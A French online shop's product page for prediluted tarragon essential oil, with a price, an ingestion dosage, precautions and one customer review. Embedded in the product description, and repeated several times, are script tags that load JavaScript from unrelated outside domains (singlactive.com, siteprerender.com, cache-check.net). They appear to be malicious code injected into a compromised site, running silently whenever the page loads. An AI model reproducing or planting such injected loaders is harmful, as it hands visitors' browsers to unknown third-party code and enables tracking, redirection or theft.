		<div data-elementor-type="header" data-elementor-id="1879" class="elementor elementor-1879 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a449b0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a449b0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;}">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43b553d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43b553d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45a770c5" data-id="45a770c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44096b89 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="44096b89" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://lesessentiellesduclos.fr">
			<img fetchpriority="high" width="300" height="300" src="https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-300x300.jpg" class="attachment-medium size-medium wp-image-1381" alt="" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-300x300.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-100x100.jpg 100w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-600x600.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-197x197.jpg 197w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-768x768.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32ad6950" data-id="32ad6950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72bbb412 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="72bbb412" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>La nature nous offre tout ce dont nous avons besoin</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c233ad7" data-id="5c233ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-754c0561 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="754c0561" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/lesessentiellesduclos" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a313d78 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="3a313d78" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://lesessentiellesduclos.fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3a313d78">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-3a313d78" placeholder="Rechercher..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d41cd5 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5d41cd5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417691d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417691d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-725f1f25" data-id="725f1f25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3dbea2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e3dbea2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7e3dbea2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1989"><a href="https://lesessentiellesduclos.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1983"><a href="https://lesessentiellesduclos.fr/notre-catalogue/" class="elementor-item">Notre catalogue</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://lesessentiellesduclos.fr/notre-catalogue/cristaux-dhuiles-essentielles%e2%80%8b/" class="elementor-sub-item">Cristaux d’huiles essentielles​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-essentielles/" class="elementor-sub-item">Huiles essentielles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://lesessentiellesduclos.fr/notre-catalogue/diffuseurs/" class="elementor-sub-item">Diffuseurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-vegetales-bio/" class="elementor-sub-item">Huiles végétales bio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://lesessentiellesduclos.fr/notre-catalogue/produits-bien-etre/" class="elementor-sub-item">Produits bien-être</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://lesessentiellesduclos.fr/do-it-yourself/" class="elementor-item">Do it yourself</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://lesessentiellesduclos.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://lesessentiellesduclos.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e3dbea2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1989"><a href="https://lesessentiellesduclos.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1983"><a href="https://lesessentiellesduclos.fr/notre-catalogue/" class="elementor-item" tabindex="-1">Notre catalogue</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://lesessentiellesduclos.fr/notre-catalogue/cristaux-dhuiles-essentielles%e2%80%8b/" class="elementor-sub-item" tabindex="-1">Cristaux d’huiles essentielles​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-essentielles/" class="elementor-sub-item" tabindex="-1">Huiles essentielles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://lesessentiellesduclos.fr/notre-catalogue/diffuseurs/" class="elementor-sub-item" tabindex="-1">Diffuseurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-vegetales-bio/" class="elementor-sub-item" tabindex="-1">Huiles végétales bio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://lesessentiellesduclos.fr/notre-catalogue/produits-bien-etre/" class="elementor-sub-item" tabindex="-1">Produits bien-être</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://lesessentiellesduclos.fr/do-it-yourself/" class="elementor-item" tabindex="-1">Do it yourself</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://lesessentiellesduclos.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://lesessentiellesduclos.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2143" class="elementor elementor-2143 elementor-location-single post-122 product type-product status-publish has-post-thumbnail product_cat-huiles-essentielles first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f36b02b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f36b02b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-556948b" data-id="556948b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56993a3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="56993a3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-100x100.jpg" data-thumb-alt="huile essentielle d&#039;estragon" class="woocommerce-product-gallery__image"><a href="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg"><img width="1200" height="1200" src="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-1200x1200.jpg" class="wp-post-image" alt="huile essentielle d&#039;estragon" title="he estragon-5ml-pranarom" data-caption="" data-src="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg" data-large_image="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg" data-large_image_width="2362" data-large_image_height="2362" decoding="async" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-1200x1200.jpg 1200w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-100x100.jpg 100w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-300x300.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-1024x1024.jpg 1024w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-197x197.jpg 197w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-768x768.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-1536x1536.jpg 1536w, https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom-2048x2048.jpg 2048w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-702f4f86" data-id="702f4f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d6b936e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1d6b936e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Huile essentielle de estragon Pranarom 5ml &#8211; prédiluée</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6d58ed9b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="6d58ed9b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<div class="pp-right-column col-xs-12 col-sm-8 col-md-8">
<div class="row">
<div class="col-xs-12 col-sm-6 col-md-6">
<div class="product-information">
<div id="product-description-short-5763" class="product-description-small h5">
<h4>Artemisia dracunculus &#8211; sommité fleurie</h4>
</div>
<div id="product-description-5763" class="product-description">
<div>Huile Essentielle Prédiluée<br />
Pure et naturelle</div>
</div>
<div class="product-labels">
<h5>Labels</h5>
<p><img title="Huiles essentielles chémotypées" src="https://www.pranarom.fr/modules/ws_inula_main/views/img/picto-HECT.jpg" alt="Huiles essentielles chémotypées" /></p>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611785058920" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611785112098" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-64c419f2 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="64c419f2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7cb83203 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="7cb83203" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">2 en stock</p>

	
	<form class="cart" action="https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d603cd4a28">quantité de Huile essentielle de estragon Pranarom 5ml - prédiluée</label>
	<input
		type="number"
				id="quantity_696d603cd4a28"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
		size="4"
		min="1"
		max="2"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="122" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e81117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694ba09" data-id="694ba09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f276de0 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f276de0" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Avis (1)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h5>Posologie</h5>
<div class="product-dosage">Ingérer 1 goutte par jour. Dose journalière maximum recommandée pour l’huile prédiluée : 1 goutte &#8211; 40 mg. Ne pas utiliser plus de 14 jours.</div>
<div>
<div id="precautions-composition" class="tab-pane fade in active" aria-expanded="true">
<div class="row">
<div class="col-md-6 half-pane">
<h5>Composition</h5>
<div class="product-composition">Chavicol M.E., b-ocimène</div>
</div>
<div class="col-md-6 half-pane">
<h5>Précautions</h5>
<div class="product-precautions">Demander conseil à un professionnel de la santé • Tenir hors de portée des jeunes enfants. • Ne se substitue pas à une alimentation variée et équilibrée et à un mode de vie sain. • Ne pas dépasser la dose conseillée. • Ne pas utiliser pendant la grossesse et l’allaitement et la personne de moins de 18 ans. • Conserver à l’abri de toute source de chaleur et de la lumière.</div>
</div>
</div>
</div>
</div>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611784966862" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611785058859" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611785111621" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 avis pour <span>Huile essentielle de estragon Pranarom 5ml &#8211; prédiluée</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-24897">

	<div id="comment-24897" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Boutin Sylvie </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2015-08-03T21:18:36+01:00">3 août 2015</time>
	</p>

	<div class="description"><p>J&rsquo;utilise cette huile . Elle apaise mes  allergies du aux pollens. Mais pour cela il faut que je la prenne dès les premiers signes.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Ajouter un Avis</span><form action="https://lesessentiellesduclos.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail &nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ffaf0f4f8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c26877 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c26877" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e42d78" data-id="6e42d78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06b9ba4 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-upsell" data-id="06b9ba4" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default">
				<div class="elementor-widget-container">
			
	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<ul class="products elementor-grid columns-4">

			
				<li class="product type-product post-96 status-publish first instock product_cat-huiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-de-basilic-tropical-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/hebio-basilic-exotique-10ml-pranarom-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="huile essentielle de basilic exotique bio" decoding="async" /><h2 class="woocommerce-loop-product__title">Huile essentielle de basilic tropical bio Boutique Nature 10ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=96" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="96" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Huile essentielle de basilic tropical bio Boutique Nature 10ml&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
		</ul>

	</section>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d6eb4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d6eb4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6ece7" data-id="2d6ece7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a942c82 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="a942c82" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Produits similaires</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-147 status-publish first instock product_cat-huiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-de-lavande-aspic-bio-10ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/he-frnl20-lavande-aspic-spijklavendel-10ml-pranarom-01-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="huile essentielle de lavande aspic" decoding="async" /><h2 class="woocommerce-loop-product__title">Huile essentielle de lavande aspic Bio 10ml- Boutique Nature</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="147" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Huile essentielle de lavande aspic Bio 10ml- Boutique Nature&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
					<li class="product type-product post-108 status-publish outofstock product_cat-huiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-carotte-pranarom-5ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/he-frnl20-carotte-wortel-fruit-vrucht-5ml-pranarom-01-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="huile essentielle de carotte" decoding="async" /><h2 class="woocommerce-loop-product__title">Huile essentielle de carotte Pranarom 5ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://lesessentiellesduclos.fr/produit/huile-essentielle-carotte-pranarom-5ml/" data-quantity="1" class="button product_type_simple" data-product_id="108" data-product_sku="" aria-label="En savoir plus sur &ldquo;Huile essentielle de carotte Pranarom 5ml&rdquo;" aria-describedby="" rel="nofollow">Lire la suite</a></li>

			
					<li class="product type-product post-106 status-publish outofstock product_cat-huiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-variable">
